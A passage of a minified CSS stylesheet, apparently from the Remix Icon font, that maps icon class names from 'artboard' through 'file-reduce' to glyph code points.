}.ri-artboard-fill:before{content:"\ea7b"}.ri-artboard-line:before{content:"\ea7c"}.ri-article-fill:before{content:"\ea7d"}.ri-article-line:before{content:"\ea7e"}.ri-aspect-ratio-fill:before{content:"\ea7f"}.ri-aspect-ratio-line:before{content:"\ea80"}.ri-asterisk:before{content:"\ea81"}.ri-at-fill:before{content:"\ea82"}.ri-at-line:before{content:"\ea83"}.ri-attachment-2:before{content:"\ea84"}.ri-attachment-fill:before{content:"\ea85"}.ri-attachment-line:before{content:"\ea86"}.ri-auction-fill:before{content:"\ea87"}.ri-auction-line:before{content:"\ea88"}.ri-award-fill:before{content:"\ea89"}.ri-award-line:before{content:"\ea8a"}.ri-baidu-fill:before{content:"\ea8b"}.ri-baidu-line:before{content:"\ea8c"}.ri-ball-pen-fill:before{content:"\ea8d"}.ri-ball-pen-line:before{content:"\ea8e"}.ri-bank-card-2-fill:before{content:"\ea8f"}.ri-bank-card-2-line:before{content:"\ea90"}.ri-bank-card-fill:before{content:"\ea91"}.ri-bank-card-line:before{content:"\ea92"}.ri-bank-fill:before{content:"\ea93"}.ri-bank-line:before{content:"\ea94"}.ri-bar-chart-2-fill:before{content:"\ea95"}.ri-bar-chart-2-line:before{content:"\ea96"}.ri-bar-chart-box-fill:before{content:"\ea97"}.ri-bar-chart-box-line:before{content:"\ea98"}.ri-bar-chart-fill:before{content:"\ea99"}.ri-bar-chart-grouped-fill:before{content:"\ea9a"}.ri-bar-chart-grouped-line:before{content:"\ea9b"}.ri-bar-chart-horizontal-fill:before{content:"\ea9c"}.ri-bar-chart-horizontal-line:before{content:"\ea9d"}.ri-bar-chart-line:before{content:"\ea9e"}.ri-barcode-box-fill:before{content:"\ea9f"}.ri-barcode-box-line:before{content:"\eaa0"}.ri-barcode-fill:before{content:"\eaa1"}.ri-barcode-line:before{content:"\eaa2"}.ri-barricade-fill:before{content:"\eaa3"}.ri-barricade-line:before{content:"\eaa4"}.ri-base-station-fill:before{content:"\eaa5"}.ri-base-station-line:before{content:"\eaa6"}.ri-basketball-fill:before{content:"\eaa7"}.ri-basketball-line:before{content:"\eaa8"}.ri-battery-2-charge-fill:before{content:"\eaa9"}.ri-battery-2-charge-line:before{content:"\eaaa"}.ri-battery-2-fill:before{content:"\eaab"}.ri-battery-2-line:before{content:"\eaac"}.ri-battery-charge-fill:before{content:"\eaad"}.ri-battery-charge-line:before{content:"\eaae"}.ri-battery-fill:before{content:"\eaaf"}.ri-battery-line:before{content:"\eab0"}.ri-battery-low-fill:before{content:"\eab1"}.ri-battery-low-line:before{content:"\eab2"}.ri-battery-saver-fill:before{content:"\eab3"}.ri-battery-saver-line:before{content:"\eab4"}.ri-battery-share-fill:before{content:"\eab5"}.ri-battery-share-line:before{content:"\eab6"}.ri-bear-smile-fill:before{content:"\eab7"}.ri-bear-smile-line:before{content:"\eab8"}.ri-behance-fill:before{content:"\eab9"}.ri-behance-line:before{content:"\eaba"}.ri-bell-fill:before{content:"\eabb"}.ri-bell-line:before{content:"\eabc"}.ri-bike-fill:before{content:"\eabd"}.ri-bike-line:before{content:"\eabe"}.ri-bilibili-fill:before{content:"\eabf"}.ri-bilibili-line:before{content:"\eac0"}.ri-bill-fill:before{content:"\eac1"}.ri-bill-line:before{content:"\eac2"}.ri-billiards-fill:before{content:"\eac3"}.ri-billiards-line:before{content:"\eac4"}.ri-bit-coin-fill:before{content:"\eac5"}.ri-bit-coin-line:before{content:"\eac6"}.ri-blaze-fill:before{content:"\eac7"}.ri-blaze-line:before{content:"\eac8"}.ri-bluetooth-connect-fill:before{content:"\eac9"}.ri-bluetooth-connect-line:before{content:"\eaca"}.ri-bluetooth-fill:before{content:"\eacb"}.ri-bluetooth-line:before{content:"\eacc"}.ri-blur-off-fill:before{content:"\eacd"}.ri-blur-off-line:before{content:"\eace"}.ri-body-scan-fill:before{content:"\eacf"}.ri-body-scan-line:before{content:"\ead0"}.ri-bold:before{content:"\ead1"}.ri-book-2-fill:before{content:"\ead2"}.ri-book-2-line:before{content:"\ead3"}.ri-book-3-fill:before{content:"\ead4"}.ri-book-3-line:before{content:"\ead5"}.ri-book-fill:before{content:"\ead6"}.ri-book-line:before{content:"\ead7"}.ri-book-marked-fill:before{content:"\ead8"}.ri-book-marked-line:before{content:"\ead9"}.ri-book-open-fill:before{content:"\eada"}.ri-book-open-line:before{content:"\eadb"}.ri-book-read-fill:before{content:"\eadc"}.ri-book-read-line:before{content:"\eadd"}.ri-booklet-fill:before{content:"\eade"}.ri-booklet-line:before{content:"\eadf"}.ri-bookmark-2-fill:before{content:"\eae0"}.ri-bookmark-2-line:before{content:"\eae1"}.ri-bookmark-3-fill:before{content:"\eae2"}.ri-bookmark-3-line:before{content:"\eae3"}.ri-bookmark-fill:before{content:"\eae4"}.ri-bookmark-line:before{content:"\eae5"}.ri-boxing-fill:before{content:"\eae6"}.ri-boxing-line:before{content:"\eae7"}.ri-braces-fill:before{content:"\eae8"}.ri-braces-line:before{content:"\eae9"}.ri-brackets-fill:before{content:"\eaea"}.ri-brackets-line:before{content:"\eaeb"}.ri-briefcase-2-fill:before{content:"\eaec"}.ri-briefcase-2-line:before{content:"\eaed"}.ri-briefcase-3-fill:before{content:"\eaee"}.ri-briefcase-3-line:before{content:"\eaef"}.ri-briefcase-4-fill:before{content:"\eaf0"}.ri-briefcase-4-line:before{content:"\eaf1"}.ri-briefcase-5-fill:before{content:"\eaf2"}.ri-briefcase-5-line:before{content:"\eaf3"}.ri-briefcase-fill:before{content:"\eaf4"}.ri-briefcase-line:before{content:"\eaf5"}.ri-bring-forward:before{content:"\eaf6"}.ri-bring-to-front:before{content:"\eaf7"}.ri-broadcast-fill:before{content:"\eaf8"}.ri-broadcast-line:before{content:"\eaf9"}.ri-brush-2-fill:before{content:"\eafa"}.ri-brush-2-line:before{content:"\eafb"}.ri-brush-3-fill:before{content:"\eafc"}.ri-brush-3-line:before{content:"\eafd"}.ri-brush-4-fill:before{content:"\eafe"}.ri-brush-4-line:before{content:"\eaff"}.ri-brush-fill:before{content:"\eb00"}.ri-brush-line:before{content:"\eb01"}.ri-bubble-chart-fill:before{content:"\eb02"}.ri-bubble-chart-line:before{content:"\eb03"}.ri-bug-2-fill:before{content:"\eb04"}.ri-bug-2-line:before{content:"\eb05"}.ri-bug-fill:before{content:"\eb06"}.ri-bug-line:before{content:"\eb07"}.ri-building-2-fill:before{content:"\eb08"}.ri-building-2-line:before{content:"\eb09"}.ri-building-3-fill:before{content:"\eb0a"}.ri-building-3-line:before{content:"\eb0b"}.ri-building-4-fill:before{content:"\eb0c"}.ri-building-4-line:before{content:"\eb0d"}.ri-building-fill:before{content:"\eb0e"}.ri-building-line:before{content:"\eb0f"}.ri-bus-2-fill:before{content:"\eb10"}.ri-bus-2-line:before{content:"\eb11"}.ri-bus-fill:before{content:"\eb12"}.ri-bus-line:before{content:"\eb13"}.ri-bus-wifi-fill:before{content:"\eb14"}.ri-bus-wifi-line:before{content:"\eb15"}.ri-cactus-fill:before{content:"\eb16"}.ri-cactus-line:before{content:"\eb17"}.ri-cake-2-fill:before{content:"\eb18"}.ri-cake-2-line:before{content:"\eb19"}.ri-cake-3-fill:before{content:"\eb1a"}.ri-cake-3-line:before{content:"\eb1b"}.ri-cake-fill:before{content:"\eb1c"}.ri-cake-line:before{content:"\eb1d"}.ri-calculator-fill:before{content:"\eb1e"}.ri-calculator-line:before{content:"\eb1f"}.ri-calendar-2-fill:before{content:"\eb20"}.ri-calendar-2-line:before{content:"\eb21"}.ri-calendar-check-fill:before{content:"\eb22"}.ri-calendar-check-line:before{content:"\eb23"}.ri-calendar-event-fill:before{content:"\eb24"}.ri-calendar-event-line:before{content:"\eb25"}.ri-calendar-fill:before{content:"\eb26"}.ri-calendar-line:before{content:"\eb27"}.ri-calendar-todo-fill:before{content:"\eb28"}.ri-calendar-todo-line:before{content:"\eb29"}.ri-camera-2-fill:before{content:"\eb2a"}.ri-camera-2-line:before{content:"\eb2b"}.ri-camera-3-fill:before{content:"\eb2c"}.ri-camera-3-line:before{content:"\eb2d"}.ri-camera-fill:before{content:"\eb2e"}.ri-camera-lens-fill:before{content:"\eb2f"}.ri-camera-lens-line:before{content:"\eb30"}.ri-camera-line:before{content:"\eb31"}.ri-camera-off-fill:before{content:"\eb32"}.ri-camera-off-line:before{content:"\eb33"}.ri-camera-switch-fill:before{content:"\eb34"}.ri-camera-switch-line:before{content:"\eb35"}.ri-capsule-fill:before{content:"\eb36"}.ri-capsule-line:before{content:"\eb37"}.ri-car-fill:before{content:"\eb38"}.ri-car-line:before{content:"\eb39"}.ri-car-washing-fill:before{content:"\eb3a"}.ri-car-washing-line:before{content:"\eb3b"}.ri-caravan-fill:before{content:"\eb3c"}.ri-caravan-line:before{content:"\eb3d"}.ri-cast-fill:before{content:"\eb3e"}.ri-cast-line:before{content:"\eb3f"}.ri-cellphone-fill:before{content:"\eb40"}.ri-cellphone-line:before{content:"\eb41"}.ri-celsius-fill:before{content:"\eb42"}.ri-celsius-line:before{content:"\eb43"}.ri-centos-fill:before{content:"\eb44"}.ri-centos-line:before{content:"\eb45"}.ri-character-recognition-fill:before{content:"\eb46"}.ri-character-recognition-line:before{content:"\eb47"}.ri-charging-pile-2-fill:before{content:"\eb48"}.ri-charging-pile-2-line:before{content:"\eb49"}.ri-charging-pile-fill:before{content:"\eb4a"}.ri-charging-pile-line:before{content:"\eb4b"}.ri-chat-1-fill:before{content:"\eb4c"}.ri-chat-1-line:before{content:"\eb4d"}.ri-chat-2-fill:before{content:"\eb4e"}.ri-chat-2-line:before{content:"\eb4f"}.ri-chat-3-fill:before{content:"\eb50"}.ri-chat-3-line:before{content:"\eb51"}.ri-chat-4-fill:before{content:"\eb52"}.ri-chat-4-line:before{content:"\eb53"}.ri-chat-check-fill:before{content:"\eb54"}.ri-chat-check-line:before{content:"\eb55"}.ri-chat-delete-fill:before{content:"\eb56"}.ri-chat-delete-line:before{content:"\eb57"}.ri-chat-download-fill:before{content:"\eb58"}.ri-chat-download-line:before{content:"\eb59"}.ri-chat-follow-up-fill:before{content:"\eb5a"}.ri-chat-follow-up-line:before{content:"\eb5b"}.ri-chat-forward-fill:before{content:"\eb5c"}.ri-chat-forward-line:before{content:"\eb5d"}.ri-chat-heart-fill:before{content:"\eb5e"}.ri-chat-heart-line:before{content:"\eb5f"}.ri-chat-history-fill:before{content:"\eb60"}.ri-chat-history-line:before{content:"\eb61"}.ri-chat-new-fill:before{content:"\eb62"}.ri-chat-new-line:before{content:"\eb63"}.ri-chat-off-fill:before{content:"\eb64"}.ri-chat-off-line:before{content:"\eb65"}.ri-chat-poll-fill:before{content:"\eb66"}.ri-chat-poll-line:before{content:"\eb67"}.ri-chat-private-fill:before{content:"\eb68"}.ri-chat-private-line:before{content:"\eb69"}.ri-chat-quote-fill:before{content:"\eb6a"}.ri-chat-quote-line:before{content:"\eb6b"}.ri-chat-settings-fill:before{content:"\eb6c"}.ri-chat-settings-line:before{content:"\eb6d"}.ri-chat-smile-2-fill:before{content:"\eb6e"}.ri-chat-smile-2-line:before{content:"\eb6f"}.ri-chat-smile-3-fill:before{content:"\eb70"}.ri-chat-smile-3-line:before{content:"\eb71"}.ri-chat-smile-fill:before{content:"\eb72"}.ri-chat-smile-line:before{content:"\eb73"}.ri-chat-upload-fill:before{content:"\eb74"}.ri-chat-upload-line:before{content:"\eb75"}.ri-chat-voice-fill:before{content:"\eb76"}.ri-chat-voice-line:before{content:"\eb77"}.ri-check-double-fill:before{content:"\eb78"}.ri-check-double-line:before{content:"\eb79"}.ri-check-fill:before{content:"\eb7a"}.ri-check-line:before{content:"\eb7b"}.ri-checkbox-blank-circle-fill:before{content:"\eb7c"}.ri-checkbox-blank-circle-line:before{content:"\eb7d"}.ri-checkbox-blank-fill:before{content:"\eb7e"}.ri-checkbox-blank-line:before{content:"\eb7f"}.ri-checkbox-circle-fill:before{content:"\eb80"}.ri-checkbox-circle-line:before{content:"\eb81"}.ri-checkbox-fill:before{content:"\eb82"}.ri-checkbox-indeterminate-fill:before{content:"\eb83"}.ri-checkbox-indeterminate-line:before{content:"\eb84"}.ri-checkbox-line:before{content:"\eb85"}.ri-checkbox-multiple-blank-fill:before{content:"\eb86"}.ri-checkbox-multiple-blank-line:before{content:"\eb87"}.ri-checkbox-multiple-fill:before{content:"\eb88"}.ri-checkbox-multiple-line:before{content:"\eb89"}.ri-china-railway-fill:before{content:"\eb8a"}.ri-china-railway-line:before{content:"\eb8b"}.ri-chrome-fill:before{content:"\eb8c"}.ri-chrome-line:before{content:"\eb8d"}.ri-clapperboard-fill:before{content:"\eb8e"}.ri-clapperboard-line:before{content:"\eb8f"}.ri-clipboard-fill:before{content:"\eb90"}.ri-clipboard-line:before{content:"\eb91"}.ri-clockwise-2-fill:before{content:"\eb92"}.ri-clockwise-2-line:before{content:"\eb93"}.ri-clockwise-fill:before{content:"\eb94"}.ri-clockwise-line:before{content:"\eb95"}.ri-close-circle-fill:before{content:"\eb96"}.ri-close-circle-line:before{content:"\eb97"}.ri-close-fill:before{content:"\eb98"}.ri-close-line:before{content:"\eb99"}.ri-closed-captioning-fill:before{content:"\eb9a"}.ri-closed-captioning-line:before{content:"\eb9b"}.ri-cloud-fill:before{content:"\eb9c"}.ri-cloud-line:before{content:"\eb9d"}.ri-cloud-off-fill:before{content:"\eb9e"}.ri-cloud-off-line:before{content:"\eb9f"}.ri-cloud-windy-fill:before{content:"\eba0"}.ri-cloud-windy-line:before{content:"\eba1"}.ri-cloudy-2-fill:before{content:"\eba2"}.ri-cloudy-2-line:before{content:"\eba3"}.ri-cloudy-fill:before{content:"\eba4"}.ri-cloudy-line:before{content:"\eba5"}.ri-code-box-fill:before{content:"\eba6"}.ri-code-box-line:before{content:"\eba7"}.ri-code-fill:before{content:"\eba8"}.ri-code-line:before{content:"\eba9"}.ri-code-s-fill:before{content:"\ebaa"}.ri-code-s-line:before{content:"\ebab"}.ri-code-s-slash-fill:before{content:"\ebac"}.ri-code-s-slash-line:before{content:"\ebad"}.ri-code-view:before{content:"\ebae"}.ri-codepen-fill:before{content:"\ebaf"}.ri-codepen-line:before{content:"\ebb0"}.ri-coin-fill:before{content:"\ebb1"}.ri-coin-line:before{content:"\ebb2"}.ri-coins-fill:before{content:"\ebb3"}.ri-coins-line:before{content:"\ebb4"}.ri-collage-fill:before{content:"\ebb5"}.ri-collage-line:before{content:"\ebb6"}.ri-command-fill:before{content:"\ebb7"}.ri-command-line:before{content:"\ebb8"}.ri-community-fill:before{content:"\ebb9"}.ri-community-line:before{content:"\ebba"}.ri-compass-2-fill:before{content:"\ebbb"}.ri-compass-2-line:before{content:"\ebbc"}.ri-compass-3-fill:before{content:"\ebbd"}.ri-compass-3-line:before{content:"\ebbe"}.ri-compass-4-fill:before{content:"\ebbf"}.ri-compass-4-line:before{content:"\ebc0"}.ri-compass-discover-fill:before{content:"\ebc1"}.ri-compass-discover-line:before{content:"\ebc2"}.ri-compass-fill:before{content:"\ebc3"}.ri-compass-line:before{content:"\ebc4"}.ri-compasses-2-fill:before{content:"\ebc5"}.ri-compasses-2-line:before{content:"\ebc6"}.ri-compasses-fill:before{content:"\ebc7"}.ri-compasses-line:before{content:"\ebc8"}.ri-computer-fill:before{content:"\ebc9"}.ri-computer-line:before{content:"\ebca"}.ri-contacts-book-2-fill:before{content:"\ebcb"}.ri-contacts-book-2-line:before{content:"\ebcc"}.ri-contacts-book-fill:before{content:"\ebcd"}.ri-contacts-book-line:before{content:"\ebce"}.ri-contacts-book-upload-fill:before{content:"\ebcf"}.ri-contacts-book-upload-line:before{content:"\ebd0"}.ri-contacts-fill:before{content:"\ebd1"}.ri-contacts-line:before{content:"\ebd2"}.ri-contrast-2-fill:before{content:"\ebd3"}.ri-contrast-2-line:before{content:"\ebd4"}.ri-contrast-drop-2-fill:before{content:"\ebd5"}.ri-contrast-drop-2-line:before{content:"\ebd6"}.ri-contrast-drop-fill:before{content:"\ebd7"}.ri-contrast-drop-line:before{content:"\ebd8"}.ri-contrast-fill:before{content:"\ebd9"}.ri-contrast-line:before{content:"\ebda"}.ri-copper-coin-fill:before{content:"\ebdb"}.ri-copper-coin-line:before{content:"\ebdc"}.ri-copper-diamond-fill:before{content:"\ebdd"}.ri-copper-diamond-line:before{content:"\ebde"}.ri-copyleft-fill:before{content:"\ebdf"}.ri-copyleft-line:before{content:"\ebe0"}.ri-copyright-fill:before{content:"\ebe1"}.ri-copyright-line:before{content:"\ebe2"}.ri-coreos-fill:before{content:"\ebe3"}.ri-coreos-line:before{content:"\ebe4"}.ri-coupon-2-fill:before{content:"\ebe5"}.ri-coupon-2-line:before{content:"\ebe6"}.ri-coupon-3-fill:before{content:"\ebe7"}.ri-coupon-3-line:before{content:"\ebe8"}.ri-coupon-4-fill:before{content:"\ebe9"}.ri-coupon-4-line:before{content:"\ebea"}.ri-coupon-5-fill:before{content:"\ebeb"}.ri-coupon-5-line:before{content:"\ebec"}.ri-coupon-fill:before{content:"\ebed"}.ri-coupon-line:before{content:"\ebee"}.ri-cpu-fill:before{content:"\ebef"}.ri-cpu-line:before{content:"\ebf0"}.ri-creative-commons-by-fill:before{content:"\ebf1"}.ri-creative-commons-by-line:before{content:"\ebf2"}.ri-creative-commons-fill:before{content:"\ebf3"}.ri-creative-commons-line:before{content:"\ebf4"}.ri-creative-commons-nc-fill:before{content:"\ebf5"}.ri-creative-commons-nc-line:before{content:"\ebf6"}.ri-creative-commons-nd-fill:before{content:"\ebf7"}.ri-creative-commons-nd-line:before{content:"\ebf8"}.ri-creative-commons-sa-fill:before{content:"\ebf9"}.ri-creative-commons-sa-line:before{content:"\ebfa"}.ri-creative-commons-zero-fill:before{content:"\ebfb"}.ri-creative-commons-zero-line:before{content:"\ebfc"}.ri-criminal-fill:before{content:"\ebfd"}.ri-criminal-line:before{content:"\ebfe"}.ri-crop-2-fill:before{content:"\ebff"}.ri-crop-2-line:before{content:"\ec00"}.ri-crop-fill:before{content:"\ec01"}.ri-crop-line:before{content:"\ec02"}.ri-css3-fill:before{content:"\ec03"}.ri-css3-line:before{content:"\ec04"}.ri-cup-fill:before{content:"\ec05"}.ri-cup-line:before{content:"\ec06"}.ri-currency-fill:before{content:"\ec07"}.ri-currency-line:before{content:"\ec08"}.ri-cursor-fill:before{content:"\ec09"}.ri-cursor-line:before{content:"\ec0a"}.ri-customer-service-2-fill:before{content:"\ec0b"}.ri-customer-service-2-line:before{content:"\ec0c"}.ri-customer-service-fill:before{content:"\ec0d"}.ri-customer-service-line:before{content:"\ec0e"}.ri-dashboard-2-fill:before{content:"\ec0f"}.ri-dashboard-2-line:before{content:"\ec10"}.ri-dashboard-3-fill:before{content:"\ec11"}.ri-dashboard-3-line:before{content:"\ec12"}.ri-dashboard-fill:before{content:"\ec13"}.ri-dashboard-line:before{content:"\ec14"}.ri-database-2-fill:before{content:"\ec15"}.ri-database-2-line:before{content:"\ec16"}.ri-database-fill:before{content:"\ec17"}.ri-database-line:before{content:"\ec18"}.ri-delete-back-2-fill:before{content:"\ec19"}.ri-delete-back-2-line:before{content:"\ec1a"}.ri-delete-back-fill:before{content:"\ec1b"}.ri-delete-back-line:before{content:"\ec1c"}.ri-delete-bin-2-fill:before{content:"\ec1d"}.ri-delete-bin-2-line:before{content:"\ec1e"}.ri-delete-bin-3-fill:before{content:"\ec1f"}.ri-delete-bin-3-line:before{content:"\ec20"}.ri-delete-bin-4-fill:before{content:"\ec21"}.ri-delete-bin-4-line:before{content:"\ec22"}.ri-delete-bin-5-fill:before{content:"\ec23"}.ri-delete-bin-5-line:before{content:"\ec24"}.ri-delete-bin-6-fill:before{content:"\ec25"}.ri-delete-bin-6-line:before{content:"\ec26"}.ri-delete-bin-7-fill:before{content:"\ec27"}.ri-delete-bin-7-line:before{content:"\ec28"}.ri-delete-bin-fill:before{content:"\ec29"}.ri-delete-bin-line:before{content:"\ec2a"}.ri-delete-column:before{content:"\ec2b"}.ri-delete-row:before{content:"\ec2c"}.ri-device-fill:before{content:"\ec2d"}.ri-device-line:before{content:"\ec2e"}.ri-device-recover-fill:before{content:"\ec2f"}.ri-device-recover-line:before{content:"\ec30"}.ri-dingding-fill:before{content:"\ec31"}.ri-dingding-line:before{content:"\ec32"}.ri-direction-fill:before{content:"\ec33"}.ri-direction-line:before{content:"\ec34"}.ri-disc-fill:before{content:"\ec35"}.ri-disc-line:before{content:"\ec36"}.ri-discord-fill:before{content:"\ec37"}.ri-discord-line:before{content:"\ec38"}.ri-discuss-fill:before{content:"\ec39"}.ri-discuss-line:before{content:"\ec3a"}.ri-dislike-fill:before{content:"\ec3b"}.ri-dislike-line:before{content:"\ec3c"}.ri-disqus-fill:before{content:"\ec3d"}.ri-disqus-line:before{content:"\ec3e"}.ri-divide-fill:before{content:"\ec3f"}.ri-divide-line:before{content:"\ec40"}.ri-donut-chart-fill:before{content:"\ec41"}.ri-donut-chart-line:before{content:"\ec42"}.ri-door-closed-fill:before{content:"\ec43"}.ri-door-closed-line:before{content:"\ec44"}.ri-door-fill:before{content:"\ec45"}.ri-door-line:before{content:"\ec46"}.ri-door-lock-box-fill:before{content:"\ec47"}.ri-door-lock-box-line:before{content:"\ec48"}.ri-door-lock-fill:before{content:"\ec49"}.ri-door-lock-line:before{content:"\ec4a"}.ri-door-open-fill:before{content:"\ec4b"}.ri-door-open-line:before{content:"\ec4c"}.ri-dossier-fill:before{content:"\ec4d"}.ri-dossier-line:before{content:"\ec4e"}.ri-douban-fill:before{content:"\ec4f"}.ri-douban-line:before{content:"\ec50"}.ri-double-quotes-l:before{content:"\ec51"}.ri-double-quotes-r:before{content:"\ec52"}.ri-download-2-fill:before{content:"\ec53"}.ri-download-2-line:before{content:"\ec54"}.ri-download-cloud-2-fill:before{content:"\ec55"}.ri-download-cloud-2-line:before{content:"\ec56"}.ri-download-cloud-fill:before{content:"\ec57"}.ri-download-cloud-line:before{content:"\ec58"}.ri-download-fill:before{content:"\ec59"}.ri-download-line:before{content:"\ec5a"}.ri-draft-fill:before{content:"\ec5b"}.ri-draft-line:before{content:"\ec5c"}.ri-drag-drop-fill:before{content:"\ec5d"}.ri-drag-drop-line:before{content:"\ec5e"}.ri-drag-move-2-fill:before{content:"\ec5f"}.ri-drag-move-2-line:before{content:"\ec60"}.ri-drag-move-fill:before{content:"\ec61"}.ri-drag-move-line:before{content:"\ec62"}.ri-dribbble-fill:before{content:"\ec63"}.ri-dribbble-line:before{content:"\ec64"}.ri-drive-fill:before{content:"\ec65"}.ri-drive-line:before{content:"\ec66"}.ri-drizzle-fill:before{content:"\ec67"}.ri-drizzle-line:before{content:"\ec68"}.ri-drop-fill:before{content:"\ec69"}.ri-drop-line:before{content:"\ec6a"}.ri-dropbox-fill:before{content:"\ec6b"}.ri-dropbox-line:before{content:"\ec6c"}.ri-dual-sim-1-fill:before{content:"\ec6d"}.ri-dual-sim-1-line:before{content:"\ec6e"}.ri-dual-sim-2-fill:before{content:"\ec6f"}.ri-dual-sim-2-line:before{content:"\ec70"}.ri-dv-fill:before{content:"\ec71"}.ri-dv-line:before{content:"\ec72"}.ri-dvd-fill:before{content:"\ec73"}.ri-dvd-line:before{content:"\ec74"}.ri-e-bike-2-fill:before{content:"\ec75"}.ri-e-bike-2-line:before{content:"\ec76"}.ri-e-bike-fill:before{content:"\ec77"}.ri-e-bike-line:before{content:"\ec78"}.ri-earth-fill:before{content:"\ec79"}.ri-earth-line:before{content:"\ec7a"}.ri-earthquake-fill:before{content:"\ec7b"}.ri-earthquake-line:before{content:"\ec7c"}.ri-edge-fill:before{content:"\ec7d"}.ri-edge-line:before{content:"\ec7e"}.ri-edit-2-fill:before{content:"\ec7f"}.ri-edit-2-line:before{content:"\ec80"}.ri-edit-box-fill:before{content:"\ec81"}.ri-edit-box-line:before{content:"\ec82"}.ri-edit-circle-fill:before{content:"\ec83"}.ri-edit-circle-line:before{content:"\ec84"}.ri-edit-fill:before{content:"\ec85"}.ri-edit-line:before{content:"\ec86"}.ri-eject-fill:before{content:"\ec87"}.ri-eject-line:before{content:"\ec88"}.ri-emotion-2-fill:before{content:"\ec89"}.ri-emotion-2-line:before{content:"\ec8a"}.ri-emotion-fill:before{content:"\ec8b"}.ri-emotion-happy-fill:before{content:"\ec8c"}.ri-emotion-happy-line:before{content:"\ec8d"}.ri-emotion-laugh-fill:before{content:"\ec8e"}.ri-emotion-laugh-line:before{content:"\ec8f"}.ri-emotion-line:before{content:"\ec90"}.ri-emotion-normal-fill:before{content:"\ec91"}.ri-emotion-normal-line:before{content:"\ec92"}.ri-emotion-sad-fill:before{content:"\ec93"}.ri-emotion-sad-line:before{content:"\ec94"}.ri-emotion-unhappy-fill:before{content:"\ec95"}.ri-emotion-unhappy-line:before{content:"\ec96"}.ri-empathize-fill:before{content:"\ec97"}.ri-empathize-line:before{content:"\ec98"}.ri-emphasis-cn:before{content:"\ec99"}.ri-emphasis:before{content:"\ec9a"}.ri-english-input:before{content:"\ec9b"}.ri-equalizer-fill:before{content:"\ec9c"}.ri-equalizer-line:before{content:"\ec9d"}.ri-eraser-fill:before{content:"\ec9e"}.ri-eraser-line:before{content:"\ec9f"}.ri-error-warning-fill:before{content:"\eca0"}.ri-error-warning-line:before{content:"\eca1"}.ri-evernote-fill:before{content:"\eca2"}.ri-evernote-line:before{content:"\eca3"}.ri-exchange-box-fill:before{content:"\eca4"}.ri-exchange-box-line:before{content:"\eca5"}.ri-exchange-cny-fill:before{content:"\eca6"}.ri-exchange-cny-line:before{content:"\eca7"}.ri-exchange-dollar-fill:before{content:"\eca8"}.ri-exchange-dollar-line:before{content:"\eca9"}.ri-exchange-fill:before{content:"\ecaa"}.ri-exchange-funds-fill:before{content:"\ecab"}.ri-exchange-funds-line:before{content:"\ecac"}.ri-exchange-line:before{content:"\ecad"}.ri-external-link-fill:before{content:"\ecae"}.ri-external-link-line:before{content:"\ecaf"}.ri-eye-2-fill:before{content:"\ecb0"}.ri-eye-2-line:before{content:"\ecb1"}.ri-eye-close-fill:before{content:"\ecb2"}.ri-eye-close-line:before{content:"\ecb3"}.ri-eye-fill:before{content:"\ecb4"}.ri-eye-line:before{content:"\ecb5"}.ri-eye-off-fill:before{content:"\ecb6"}.ri-eye-off-line:before{content:"\ecb7"}.ri-facebook-box-fill:before{content:"\ecb8"}.ri-facebook-box-line:before{content:"\ecb9"}.ri-facebook-circle-fill:before{content:"\ecba"}.ri-facebook-circle-line:before{content:"\ecbb"}.ri-facebook-fill:before{content:"\ecbc"}.ri-facebook-line:before{content:"\ecbd"}.ri-fahrenheit-fill:before{content:"\ecbe"}.ri-fahrenheit-line:before{content:"\ecbf"}.ri-feedback-fill:before{content:"\ecc0"}.ri-feedback-line:before{content:"\ecc1"}.ri-file-2-fill:before{content:"\ecc2"}.ri-file-2-line:before{content:"\ecc3"}.ri-file-3-fill:before{content:"\ecc4"}.ri-file-3-line:before{content:"\ecc5"}.ri-file-4-fill:before{content:"\ecc6"}.ri-file-4-line:before{content:"\ecc7"}.ri-file-add-fill:before{content:"\ecc8"}.ri-file-add-line:before{content:"\ecc9"}.ri-file-chart-2-fill:before{content:"\ecca"}.ri-file-chart-2-line:before{content:"\eccb"}.ri-file-chart-fill:before{content:"\eccc"}.ri-file-chart-line:before{content:"\eccd"}.ri-file-cloud-fill:before{content:"\ecce"}.ri-file-cloud-line:before{content:"\eccf"}.ri-file-code-fill:before{content:"\ecd0"}.ri-file-code-line:before{content:"\ecd1"}.ri-file-copy-2-fill:before{content:"\ecd2"}.ri-file-copy-2-line:before{content:"\ecd3"}.ri-file-copy-fill:before{content:"\ecd4"}.ri-file-copy-line:before{content:"\ecd5"}.ri-file-damage-fill:before{content:"\ecd6"}.ri-file-damage-line:before{content:"\ecd7"}.ri-file-download-fill:before{content:"\ecd8"}.ri-file-download-line:before{content:"\ecd9"}.ri-file-edit-fill:before{content:"\ecda"}.ri-file-edit-line:before{content:"\ecdb"}.ri-file-excel-2-fill:before{content:"\ecdc"}.ri-file-excel-2-line:before{content:"\ecdd"}.ri-file-excel-fill:before{content:"\ecde"}.ri-file-excel-line:before{content:"\ecdf"}.ri-file-fill:before{content:"\ece0"}.ri-file-forbid-fill:before{content:"\ece1"}.ri-file-forbid-line:before{content:"\ece2"}.ri-file-gif-fill:before{content:"\ece3"}.ri-file-gif-line:before{content:"\ece4"}.ri-file-history-fill:before{content:"\ece5"}.ri-file-history-line:before{content:"\ece6"}.ri-file-hwp-fill:before{content:"\ece7"}.ri-file-hwp-line:before{content:"\ece8"}.ri-file-info-fill:before{content:"\ece9"}.ri-file-info-line:before{content:"\ecea"}.ri-file-line:before{content:"\eceb"}.ri-file-list-2-fill:before{content:"\ecec"}.ri-file-list-2-line:before{content:"\eced"}.ri-file-list-3-fill:before{content:"\ecee"}.ri-file-list-3-line:before{content:"\ecef"}.ri-file-list-fill:before{content:"\ecf0"}.ri-file-list-line:before{content:"\ecf1"}.ri-file-lock-fill:before{content:"\ecf2"}.ri-file-lock-line:before{content:"\ecf3"}.ri-file-marked-fill:before{content:"\ecf4"}.ri-file-marked-line:before{content:"\ecf5"}.ri-file-music-fill:before{content:"\ecf6"}.ri-file-music-line:before{content:"\ecf7"}.ri-file-paper-2-fill:before{content:"\ecf8"}.ri-file-paper-2-line:before{content:"\ecf9"}.ri-file-paper-fill:before{content:"\ecfa"}.ri-file-paper-line:before{content:"\ecfb"}.ri-file-pdf-fill:before{content:"\ecfc"}.ri-file-pdf-line:before{content:"\ecfd"}.ri-file-ppt-2-fill:before{content:"\ecfe"}.ri-file-ppt-2-line:before{content:"\ecff"}.ri-file-ppt-fill:before{content:"\ed00"}.ri-file-ppt-line:before{content:"\ed01"}.ri-file-reduce-fill:before{content:"\ed02"}.ri-file-reduce-line:before{content:"\ed03"